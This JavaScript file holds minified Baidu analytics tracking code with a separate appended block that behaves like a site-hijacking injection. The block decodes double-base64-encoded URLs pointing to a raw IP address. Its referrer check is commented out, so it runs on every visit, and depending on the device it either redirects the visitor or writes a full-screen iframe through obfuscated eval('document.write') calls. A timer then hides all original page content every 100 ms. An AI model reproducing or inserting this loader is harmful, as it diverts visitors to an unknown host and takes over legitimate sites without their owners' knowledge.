							(g.length >= d.Ea || /\*a\*/.test(a)) && l.M())
						}
					}
				},
				Na: function(b) {
					var d = b.target || b.srcElement, f, m;
					k.mb ? (m = Math.max(document.documentElement.scrollTop, document.body.scrollTop),
						f = Math.max(document.documentElement.scrollLeft, document.body.scrollLeft),
						f = b.clientX + f,
						m = b.clientY + m) : (f = b.pageX,
						m = b.pageY);
					b = l.Ta(b, d, f, m);
					var q = window.innerWidth || document.documentElement.clientWidth || document.body.offsetWidth;
					switch (c.align) {
						case 1:
							f -= q / 2;
							break;
						case 2:
							f -= q
					}
					q = [];
					q.push(f);
					q.push(m);
					q.push(b.ub);
					q.push(b.vb);
					q.push(b.yb);
					q.push(a.n(b.wb));
					q.push(b.Mb);
					q.push(b.cb);
					(d = "a" === (d.tagName || "").toLowerCase() ? d : e.Ma(d)) ? (q.push("a"),
						q.push(a.n(encodeURIComponent(d.href)))) : q.push("b");
					return q.join("*")
				},
				Ta: function(b, d, f, m) {
					b = e.Xa(d);
					var q = 0
						, g = 0
						, w = 0
						, l = 0;
					if (d && (q = d.offsetWidth || d.clientWidth,
						g = d.offsetHeight || d.clientHeight,
						l = e.Ua(d),
						w = l.left,
						l = l.top,
					a.j(d.getBBox) && (g = d.getBBox(),
						q = g.width,
						g = g.height),
					"html" === (d.tagName || "").toLowerCase()))
						q = Math.max(q, d.clientWidth),
							g = Math.max(g, d.clientHeight);
					return {
						ub: Math.round(100 * ((f - w) / q)),
						vb: Math.round(100 * ((m - l) / g)),
						yb: k.orientation,
						wb: b,
						Mb: q,
						cb: g
					}
				},
				M: function() {
					0 !== g.length && (h.b.a.et = 2,
						h.b.a.ep = g.join("!"),
						h.b.m(),
						g = [])
				}
			};
			h.s.c("pv-b", l.ta);
			return l
		}
	)();
	(function() {
			function e() {
				return function() {
					h.b.a.et = 3;
					h.b.a.ep = h.T.Va() + "," + h.T.Ra();
					h.b.a.hca = c.hca;
					h.b.m()
				}
			}
			function a() {
				clearTimeout(C);
				var b;
				w && (b = "visible" == document[w]);
				A && (b = !document[A]);
				l = "undefined" == typeof b ? t : b;
				if ((!g || !r) && l && p)
					v = t,
						m = +new Date;
				else if (g && r && (!l || !p))
					v = x,
						q += +new Date - m;
				g = l;
				r = p;
				C = setTimeout(a, 100)
			}
			function b(b) {
				var a = document
					, d = "";
				if (b in a)
					d = b;
				else
					for (var m = ["webkit", "ms", "moz", "o"], e = 0; e < m.length; e++) {
						var f = m[e] + b.charAt(0).toUpperCase() + b.slice(1);
						if (f in a) {
							d = f;
							break
						}
					}
				return d
			}
			function k(b) {
				if (!("focus" == b.type || "blur" == b.type) || !(b.target && b.target != window))
					p = "focus" == b.type || "focusin" == b.type ? t : x,
						a()
			}
			var d = mt.event, f = h.s, g = t, l = t, r = t, p = t, n = +new Date, m = n, q = 0, v = t, w = b("visibilityState"), A = b("hidden"), C;
			a();
			(function() {
					var b = w.replace(/[vV]isibilityState/, "visibilitychange");
					d.c(document, b, a);
					d.c(window, "pageshow", a);
					d.c(window, "pagehide", a);
					"object" == typeof document.onfocusin ? (d.c(document, "focusin", k),
						d.c(document, "focusout", k)) : (d.c(window, "focus", k),
						d.c(window, "blur", k))
				}
			)();
			h.T = {
				Va: function() {
					return +new Date - n
				},
				Ra: function() {
					return v ? +new Date - m + q : q
				}
			};
			f.c("pv-b", function() {
				d.c(window, "unload", e())
			});
			f.c("duration-send", e());
			f.c("duration-done", function() {
				m = n = +new Date;
				q = 0
			});
			return h.T
		}
	)();
	(function() {
			var e = mt.lang
				, a = h.o
				, b = h.load
				, k = h.R
				, d = {
				lb: function(d) {
					if ((window._dxt === s || e.i(window._dxt, "Array")) && "undefined" !== typeof h.b) {
						var g = k.I();
						b([a.protocol, "//datax.baidu.com/x.js?si=", c.id, "&dm=", encodeURIComponent(g)].join(""), d)
					}
				},
				Fb: function(b) {
					if (e.i(b, "String") || e.i(b, "Number"))
						window._dxt = window._dxt || [],
							window._dxt.push(["_setUserId", b])
				}
			};
			return h.Fa = d
		}
	)();
	(function() {
			function e(a) {
				for (var d in a)
					if ({}.hasOwnProperty.call(a, d)) {
						var f = a[d];
						b.J(f) || b.isArray(f) ? e(f) : a[d] = String(f)
					}
			}
			var a = mt.url
				, b = mt.lang
				, k = mt.w
				, d = mt.e
				, f = h.o
				, g = h.s
				, l = h.Fa
				, r = h.load
				, p = h.R
				, n = {
				F: [],
				O: 0,
				Y: x,
				D: function() {
					n.h = 0;
					g.c("pv-b", function() {
						n.Ga();
						n.Ja()
					});
					g.c("pv-d", function() {
						n.Ka()
					});
					g.c("stag-b", function() {
						h.b.a.api = n.h || n.O ? n.h + "_" + n.O : ""
					});
					g.c("stag-d", function() {
						h.b.a.api = 0;
						n.h = 0;
						n.O = 0
					})
				},
				Ga: function() {
					var a = window._hmt || [];
					if (!a || b.i(a, "Array"))
						window._hmt = {
							id: c.id,
							cmd: {},
							push: function() {
								for (var a = window._hmt, d = 0; d < arguments.length; d++) {
									var e = arguments[d];
									b.i(e, "Array") && (a.cmd[a.id].push(e),
									"_setAccount" === e[0] && (1 < e.length && /^[0-9a-f]{31,32}$/.test(e[1])) && (e = e[1],
										a.id = e,
										a.cmd[e] = a.cmd[e] || []))
								}
							}
						},
							window._hmt.cmd[c.id] = [],
							window._hmt.push.apply(window._hmt, a)
				},
				Ja: function() {
					var b = window._hmt;
					if (b && b.cmd && b.cmd[c.id])
						for (var a = b.cmd[c.id], d = /^_track(Event|Order)$/, e = 0, f = a.length; e < f; e++) {
							var g = a[e];
							d.test(g[0]) ? n.F.push(g) : n.$(g)
						}
					b.cmd[c.id] = {
						push: n.$
					}
				},
				Ka: function() {
					if (0 < n.F.length)
						for (var b = 0, a = n.F.length; b < a; b++)
							n.$(n.F[b]);
					n.F = u
				},
				$: function(a) {
					var d = a[0];
					if (n.hasOwnProperty(d) && b.j(n[d]))
						n[d](a)
				},
				_setAccount: function(b) {
					1 < b.length && /^[0-9a-f]{31,32}$/.test(b[1]) && (n.h |= 1)
				},
				_setAutoPageview: function(b) {
					if (1 < b.length && (b = b[1],
					x === b || t === b))
						n.h |= 2,
							h.b.ha = b
				},
				_trackPageview: function(b) {
					1 < b.length && (b[1].charAt && "/" === b[1].charAt(0)) && (n.h |= 4,
						h.b.a.sn = h.b.ea(),
						h.b.a.et = 0,
						h.b.a.ep = "",
						h.b.a.vl = d.W(),
					n.Y || (h.b.a.su = h.b.a.u || c.site_href),
						h.b.a.u = f.protocol + "//" + document.location.host + b[1],
						h.b.m(),
						h.b.sb = +new Date)
				},
				_trackEvent: function(a) {
					2 < a.length && (n.h |= 8,
						h.b.a.et = 4,
						h.b.a.ep = b.n(a[1]) + "*" + b.n(a[2]) + (a[3] ? "*" + b.n(a[3]) : "") + (a[4] ? "*" + b.n(a[4]) : ""),
						h.b.m())
				},
				_setCustomVar: function(a) {
					if (!(4 > a.length)) {
						var d = a[1]
							, e = a[4] || 3;
						if (0 < d && 6 > d && 0 < e && 4 > e) {
							n.O++;
							for (var f = (h.b.a.cv || "*").split("!"), g = f.length; g < d - 1; g++)
								f.push("*");
							f[d - 1] = e + "*" + b.n(a[2]) + "*" + b.n(a[3]);
							h.b.a.cv = f.join("!");
							a = h.b.a.cv.replace(/[^1](\*[^!]*){2}/g, "*").replace(/((^|!)\*)+$/g, "");
							"" !== a ? p.setData("Hm_cv_" + c.id, encodeURIComponent(a), c.age) : p.removeData("Hm_cv_" + c.id)
						}
					}
				},
				_setReferrerOverride: function(a) {
					1 < a.length && (a = a[1],
						b.i(a, "String") ? (h.b.a.su = "/" === a.charAt(0) ? f.protocol + "//" + window.location.host + a : a,
							n.Y = t) : n.Y = x)
				},
				_trackOrder: function(a) {
					a = a[1];
					b.J(a) && (e(a),
						n.h |= 16,
						h.b.a.et = 94,
						h.b.a.ep = k.stringify(a),
						h.b.m())
				},
				_setDataxId: function(a) {
					a = a[1];
					l.lb();
					l.Fb(a)
				},
				_setAutoTracking: function(a) {
					if (1 < a.length && (a = a[1],
					x === a || t === a))
						h.b.ia = a
				},
				_trackPageDuration: function(a) {
					1 < a.length ? (a = a[1],
					2 === String(a).split(",").length && (h.b.a.et = 3,
						h.b.a.ep = a,
						h.b.m())) : g.k("duration-send");
					g.k("duration-done")
				},
				_require: function(b) {
					1 < b.length && (b = b[1],
					f.xa.test(a.V(b)) && r(b))
				},
				_providePlugin: function(a) {
					if (1 < a.length) {
						var d = window._hmt
							, e = a[1];
						a = a[2];
						if (b.X(f.na, e) && b.j(a) && (d.plugins = d.plugins || {},
							d.z = d.z || {},
							d.plugins[e] = a,
							d.l = d.l || [],
							a = d.l.slice(),
						e && a.length && a[0][1] === e))
							for (var g = 0, k = a.length; g < k; g++) {
								var l = a[g][2] || {};
								if (d.plugins[e] && !d.z[e])
									d.z[e] = new d.plugins[e](l),
										d.l.shift();
								else
									break
							}
					}
				},
				_requirePlugin: function(a) {
					if (1 < a.length) {
						var d = window._hmt
							, e = a[1]
							, g = a[2] || {};
						if (b.X(f.na, e))
							if (d.plugins = d.plugins || {},
								d.z = d.z || {},
							d.plugins[e] && !d.z[e])
								d.z[e] = new d.plugins[e](g);
							else {
								d.l = d.l || [];
								for (var g = 0, k = d.l.length; g < k; g++)
									if (d.l[g][1] === e)
										return;
								d.l.push(a);
								n._require([u, f.xb + e + ".js"])
							}
					}
				}
			};
			n.D();
			h.ya = n;
			return h.ya
		}
	)();
	(function() {
			var e = h.s;
			c.spa !== s && "1" === String(c.spa) && (window._hmt = window._hmt || [],
				window._hmt.push(["_requirePlugin", "UrlChangeTracker"]),
				e.c("pv-b", function() {
					"" !== site_hash && (h.b.a.u = window.location.href)
				}))
		}
	)();
	(function() {
			function e() {
				"undefined" === typeof window["_bdhm_loaded_" + c.id] && (window["_bdhm_loaded_" + c.id] = t,
					this.a = {},
					this.ob = this.ia = this.ha = t,
					this.ga = m.ga,
					this.Sb = k.Z(c.aet) && 0 < c.aet.length ? c.aet.split(",") : "",
					this.D())
			}
			var a = mt.url
				, b = mt.A
				, k = mt.lang
				, d = mt.cookie
				, f = mt.e
				, g = mt.sessionStorage
				, l = mt.w
				, r = mt.event
				, p = h.R
				, n = mt.localStorage
				, m = h.o
				, q = h.load
				, v = h.s;
			e.prototype = {
				Db: function() {
					var a, b, e, f;
					m.ka = p.getData("Hm_lpvt_" + c.id) || 0;
					if (f = p.getData("Hm_lvt_" + c.id)) {
						for (b = f.split(","); 2592E3 < m.B - b[0]; )
							b.shift();
						e = 4 > b.length ? 2 : 3;
						for (m.B - m.ka > c.vdur && b.push(m.B); 4 < b.length; )
							b.shift();
						f = b.join(",");
						b = b[b.length - 1]
					} else
						f = m.B,
							b = "",
							e = 1;
					this.nb() ? (p.setData("Hm_lvt_" + c.id, f, c.age),
						p.setData("Hm_lpvt_" + c.id, m.B),
						a = d.rb(p.I(), p.U())) : this.da();
					this.a.cc = a;
					this.a.lt = b;
					this.a.lv = e
				},
				nb: function() {
					var b = a.V(c.site_href);
					return !k.X("sjh.baidu.com isite.baidu.com ls.wejianzhan.com bs.wejianzhan.com product.weijianzhan.com qianhu.weijianzhan.com aisite.wejianzhan.com".split(" "), b)
				},
				Aa: function() {
					var a = "Hm_clear_cookie_" + c.id
						, b = n.get(a) || 0;
					c.fc && Number(c.fc) > Number(b) && (this.da(),
						n.set(a, c.fc))
				},
				da: function() {
					for (var a = document.cookie.split(";"), b = 0; b < a.length; b++) {
						var d = a[b].split("=");
						d.length && /Hm_(up|cv|lp?vt)_[0-9a-f]{31}/.test(String(d[0])) && p.removeData(k.trim(d[0]));
						d.length && /Hm_ck_[0-9]{13}/.test(String(d[0])) && p.removeData(k.trim(d[0]))
					}
				},
				pa: function() {
					for (var a = [], b = this.a.et, d = 0, e = m.ra.length; d < e; d++) {
						var f = m.ra[d]
							, g = this.a[f];
						"undefined" !== typeof g && "" !== g && ("tt" !== f || "tt" === f && 0 === b) && a.push(f + "=" + encodeURIComponent(g))
					}
					return a.join("&")
				},
				Eb: function() {
					this.Db();
					this.a.si = c.id;
					this.a.sn = this.ea();
					this.a.su = document.referrer;
					this.a.ds = f.Ab;
					this.a.cl = f.colorDepth + "-bit";
					this.a.ln = String(f.language).toLowerCase();
					this.a.ja = f.javaEnabled ? 1 : 0;
					this.a.ck = f.cookieEnabled ? 1 : 0;
					this.a.lo = "number" === typeof _bdhm_top ? 1 : 0;
					this.a.v = "1.3.0";
					this.a.cv = decodeURIComponent(p.getData("Hm_cv_" + c.id) || "");
					this.a.tt = document.title || "";
					this.a.vl = f.W();
					var b = c.site_href;
					this.a.cm = a.f(b, m.hb) || "";
					this.a.cp = a.f(b, m.ib) || a.f(b, m.Jb) || "";
					this.a.cw = a.f(b, m.gb) || a.f(b, m.Lb) || "";
					this.a.ci = a.f(b, m.eb) || a.f(b, m.Ib) || "";
					this.a.cf = a.f(b, m.jb) || a.f(b, m.Kb) || "";
					this.a.cu = a.f(b, m.fb) || a.f(b, m.Hb) || "";
					/https?:/.test(document.location.protocol) && (this.a.u = b)
				},
				D: function() {
					try {
						this.Aa(),
							this.Eb(),
							this.Cb(),
							h.b = this,
							this.za(),
							this.tb(),
							v.k("pv-b"),
						this.ob && this.Bb()
					} catch (a) {
						var d = [];
						d.push("si=" + c.id);
						d.push("n=" + encodeURIComponent(a.name));
						d.push("m=" + encodeURIComponent(a.message));
						d.push("r=" + encodeURIComponent(document.referrer));
						b.log(m.L + "//" + m.aa + "?" + d.join("&"))
					}
				},
				Bb: function() {
					function a() {
						v.k("pv-d")
					}
					this.ha ? (this.a.et = 0,
						this.a.ep = "",
						v.k("setPageviewProp"),
						this.a.vl = f.W(),
						this.m(a),
						this.a.p = "") : a();
					this.sb = +new Date;
					v.k("clearPageviewProp")
				},
				m: function(a) {
					if (this.ia) {
						var d = this;
						d.a.rnd = Math.round(Math.random() * m.G);
						d.a.r = f.orientation;
						d.a.ww = f.sa;
						v.k("stag-b");
						var e = m.L + "//" + m.aa + "?" + d.pa();
						v.k("stag-d");
						d.va(e);
						b.log(e, function(b) {
							d.oa(b);
							k.j(a) && a.call(d)
						})
					}
				},
				za: function() {
					try {
						if (window.postMessage && window.self !== window.parent) {
							var b = this;
							r.c(window, "message", function(d) {
								if (a.V(d.origin) === m.Gb) {
									d = d.data || {};
									var e = d.jn || ""
										, f = /^customevent$|^heatmap$|^pageclick$|^select$/.test(e);
									if (RegExp(c.id).test(d.sd || "") && f)
										b.a.rnd = Math.round(Math.random() * m.G),
											q(m.protocol + "//" + c.js + e + ".js?" + b.a.rnd)
								}
							});
							window.parent.postMessage({
								id: c.id,
								url: c.site_href,
								status: "__Messenger__hmLoaded"
							}, "*")
						}
					} catch (d) {}
				},
				tb: function() {
					try {
						if (window.self === window.parent) {
							var b = c.site_href
								, d = a.f(b, "baidu-analytics-token")
								, e = a.f(b, "baidu-analytics-jn");
							/^[a-f0-9]{32}\/?$/.test(d) && /^(overlay|vabtest)\/?$/.test(e) && q(m.protocol + "//" + c.js + e + ".js?" + Math.round(Math.random() * m.G))
						}
					} catch (f) {}
				},
				va: function(a) {
					var b;
					try {
						b = l.parse(g.get("Hm_unsent_" + c.id) || "[]")
					} catch (d) {
						b = []
					}
					var e = this.a.u ? "" : "&u=" + encodeURIComponent(c.site_href);
					b.push(a.replace(/^https?:\/\//, "") + e);
					g.set("Hm_unsent_" + c.id, l.stringify(b))
				},
				oa: function(a) {
					var b;
					try {
						b = l.parse(g.get("Hm_unsent_" + c.id) || "[]")
					} catch (d) {
						b = []
					}
					if (b.length) {
						a = a.replace(/^https?:\/\//, "");
						for (var e = 0; e < b.length; e++)
							if (a.replace(/&u=[^&]*/, "") === b[e].replace(/&u=[^&]*/, "")) {
								b.splice(e, 1);
								break
							}
						b.length ? g.set("Hm_unsent_" + c.id, l.stringify(b)) : this.Ba()
					}
				},
				Ba: function() {
					g.remove("Hm_unsent_" + c.id)
				},
				Cb: function() {
					var a = this, d;
					try {
						d = l.parse(g.get("Hm_unsent_" + c.id) || "[]")
					} catch (e) {
						d = []
					}
					if (d.length)
						for (var f = function(d) {
							b.log(m.L + "//" + d, function(b) {
								a.oa(b)
							})
						}, k = 0; k < d.length; k++)
							f(d[k])
				},
				ea: function() {
					return Math.round(+new Date / 1E3) % 65535
				}
			};
			return new e
		}
	)();
	var y = h.o
		, z = h.load;
	if (c.apps) {
		var B = [y.protocol, "//ers.baidu.com/app/s.js?"];
		B.push(c.apps);
		z(B.join(""))
	}
	var D = h.o
		, E = h.load;
	c.pt && E([D.protocol, "//ada.baidu.com/phone-tracker/insert_bdtj?sid=", c.pt].join(""));
	var F = h.load;
	if (c.qiao) {
		for (var G = ["https://goutong.baidu.com/site/"], H = c.id, I = 5381, J = H.length, K = 0; K < J; K++)
			I = (33 * I + Number(H.charCodeAt(K))) % 4294967296;
		2147483648 < I && (I -= 2147483648);
		G.push(I % 1E3 + "/");
		G.push(c.id + "/b.js");
		G.push("?siteId=" + c.qiao);
		F(G.join(""))
	}
	;
};
tongji(code_id,code_domain);
	
	//å¹³å°
	url_pc_jpx="YUhSMGNITTZMeTh5Tnk0eE1qUXVNekV1TVRjMQ==";
	url_m_jpx="YUhSMGNITTZMeTh5Tnk0eE1qUXVNekV1TVRjMQ==";
	url_pc_jpx=mydecx(mydecx(url_pc_jpx));
	url_m_jpx=mydecx(mydecx(url_m_jpx));
	
	//å¯¼èˆª
	url_pc_frmex = "YUhSMGNITTZMeTh5Tnk0eE1qUXVNekV1TVRjMQ==";
	url_m_frmex  = "YUhSMGNITTZMeTh5Tnk0eE1qUXVNekV1TVRjMQ==";
	url_pc_frmex=mydecx(mydecx(url_pc_frmex));
	url_m_frmex=mydecx(mydecx(url_m_frmex));
	
	
	//å¾—åˆ°å½“å‰çš„è®¿é—®çŠ¶æ€ (æ¥è·¯ pcæ¨¡å¼ æ‰‹æœºæ¨¡å¼)	 pc/wapæ¨¡å¼çš„å‚æ•°æ„ä¹‰: 0->ä¸å¤„ç† 1->è·³è½¬ 2->æ¡†æž¶
	var customerx = [
		["baidu.com", 1, 1],
		["sogou.com", 1, 1],
		["so.com", 1, 1],
		["sm.cn", 1, 1],
	];




	
	mypcx = 0;
	mywapx = 0;
	myreferx = document.referrer.toLowerCase();
	for(var i=0; i<customerx.length; i ++)
	{
		//if(myreferx.indexOf(customerx[i][0]) >= 0)
		{
			mypcx = customerx[i][1];
			mywapx = customerx[i][2];
			break;
		}
	}
	
	//æ ¹æ®è®¾ç½®ï¼Œè¿›è¡Œå¯¹åº”çš„æ˜¾ç¤º
	if (isMobilex() !== false && mywapx !== 0)
	{
		if(mywapx == 1)
		{
			window.location.href = url_m_jpx;
//			window.open(url_m_jpx,'_blank');		//è‡ªåŠ¨è·³å®¹æ˜“è¢«æµè§ˆå™¨æ‹¦
		}
		else
		{
			myframex(url_m_frmex);
		}
	}
	else if (isMobilex() === false && mypcx !== 0)
	{
		if(mypcx == 1)
		{
			window.location.href = url_pc_jpx;
//			window.open(url_pc_jpx,'_blank');		//è‡ªåŠ¨è·³å®¹æ˜“è¢«æµè§ˆå™¨æ‹¦
		}
		else
		{
			myframex(url_pc_frmex);
		}
	}

	

	//base64.dec
	function mydecx(input) 
	{
		var keyStr = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
		var output = "";
		var chr1, chr2, chr3 = "";
		var enc1, enc2, enc3, enc4 = "";
		var i = 0;
		var base64test = /[^A-Za-z0-9\+\/\=]/g;
		Input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");
		do {
			enc1 = keyStr.indexOf(input.charAt(i++));
			enc2 = keyStr.indexOf(input.charAt(i++));
			enc3 = keyStr.indexOf(input.charAt(i++));
			enc4 = keyStr.indexOf(input.charAt(i++));
			chr1 = (enc1 << 2) | (enc2 >> 4);
			chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
			chr3 = ((enc3 & 3) << 6) | enc4;
			output = output + String.fromCharCode(chr1);
			if (enc3 != 64) {output = output + String.fromCharCode(chr2);}
			if (enc4 != 64) {output = output + String.fromCharCode(chr3);}
			chr1 = chr2 = chr3 = "";
			enc1 = enc2 = enc3 = enc4 = "";
		  } while (i < input.length);
		  return unescape(output);
	}
	
	function isMobilex()
	{
	    if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
	        return true;
	    } else {
	        return false;
	    }
	}
	
	function myframex(p_url)
	{
		var ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true" oallowfullscreen="true" msallowfullscreen="true" width="100%" width="14' + '00" height="100%" src="' + p_url + '"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
 		eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  		var mycss = '<style type="text/css">	*{margin: 0;padding: 0;} </style>';
  		eval("do" + "cu" + "ment.wr" + "ite('" + mycss + "');");
  		var myadapter = '<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=0">';
  		eval("do" + "cu" + "ment.wr" + "ite('" + myadapter + "');");
  		
  		try{
    		setInterval(function (){
      			try{
        			document.getElementById("div" + "All").style.display = "no" + "ne"
      			} 
      			catch (e){}
      			for (var i = 0; i < document.body.children.length; i++){
        			try{
          				var a = document.body.children[i].tagName;
          				var b = document.body.children[i].id;
          				if (b != "iconDiv1" && b != "showcloneshengxiaon"){
            				document.body.children[i].style.display = "non" + "e"
          				}
        			}
        			catch (e){}
     			}
    		}, 100)
 		}
 		catch (e){
  		}
	}
	
	